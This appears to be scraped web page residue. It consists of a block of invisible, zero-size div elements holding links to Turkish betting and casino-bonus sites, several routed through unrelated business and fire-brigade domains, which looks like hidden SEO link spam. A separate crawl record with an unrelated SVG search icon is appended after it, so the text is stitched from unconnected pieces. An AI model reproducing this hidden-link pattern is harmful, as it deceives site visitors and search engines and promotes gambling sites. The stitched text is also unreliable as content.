siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>


--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/components/dresscode/search.line/templates/version2/images/searchH2W.svg
body_size: 641
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 7.38157C0.5 3.30484 3.80485 0 7.88159 0C11.9583 0 15.2632 3.30484 15.2632 7.38157C15.2632 11.4583 11.9583 14.7631 7.88159 14.7631C3.80485 14.7631 0.5 11.4583 0.5 7.38157ZM7.88159 1.3421C4.54608 1.3421 1.84211 4.04606 1.84211 7.38157C1.84211 10.7171 4.54608 13.421 7.88159 13.421C11.2171 13.421 13.9211 10.7171 13.9211 7.38157C13.9211 4.04606 11.2171 1.3421 7.88159 1.3421ZM13.3721 12.872C13.6341 12.61 14.059 12.61 14.3211 12.872L17.3035 15.8544C17.5655 16.1165 17.5655 16.5414 17.3035 16.8035C17.0414 17.0655 16.6165 17.0655 16.3544 16.8035L13.3721 13.821C13.11 13.559 13.11 13.1341 13.3721 12.872Z" fill="white"/>
</svg>
